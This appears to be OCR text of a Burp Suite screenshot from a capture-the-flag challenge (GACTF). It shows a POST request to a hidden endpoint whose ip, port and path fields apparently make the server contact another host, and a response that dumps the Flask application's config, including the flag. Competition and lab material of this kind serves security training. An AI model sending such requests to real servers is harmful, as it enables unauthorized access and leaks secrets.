 Burp Suite Professional v2.1.05 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
2 × 4 × 5 × 7 × 8 × 11 × 12 × ...
Send Cancel < | ▾ > | ▾ Target: http://124.70.206.91:10001 ?
Request
Raw Params Headers Hex JSON Decoder
POST /h4rdt0f1nd_9792uagcaca00qjaf HTTP/1.1
Host: 124.70.206.91:10001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
ip=123.56.22.0&port=9999&path=/
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1237
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sat, 29 Aug 2020 04:23:06 GMT
&lt;Config {&#39;JSON_AS_ASCII&#39;: True, &#39;USE_X_SENDFILE&#39;: False,
&#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SESSION_COOKIE_PATH&#39;: None,
&#39;SESSION_COOKIE_DOMAIN&#39;: None, &#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;,
&#39;MAX_COOKIE_SIZE&#39;: 4093, &#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;PROPAGATE_EXCEPTIONS&#39;: None, &#39;ENV&#39;: &#39;production&#39;,
&#39;DEBUG&#39;: False, &#39;SECRET_KEY&#39;: None, &#39;EXPLAIN_TEMPLATE_LOADING&#39;:
False, &#39;MAX_CONTENT_LENGTH&#39;: None, &#39;APPLICATION_ROOT&#39;: &#39;/&#39;,
&#39;SERVER_NAME&#39;: None, &#39;FLAG&#39;: &#39;GACTF{wuhUwuHu_a1rpl4n3}&#39;,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;:
False, &#39;TESTING&#39;: False, &#39;PERMANENT_SESSION_LIFETIME&#39;:
datetime.timedelta(31), &#39;TEMPLATES_AUTO_RELOAD&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;JSON_SORT_KEYS&#39;: True,
&#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;, &#39;SESSION_COOKIE_HTTPONLY&#39;:
True, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: datetime.timedelta(0, 43200),
&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SESSION_REFRESH_EACH_REQUEST&#39;:
True, &#39;TRAP_HTTP_EXCEPTIONS&#39;: False}&gt;
EDI安全
? < + > flag 1 match
Done 1,393 bytes | 130 millis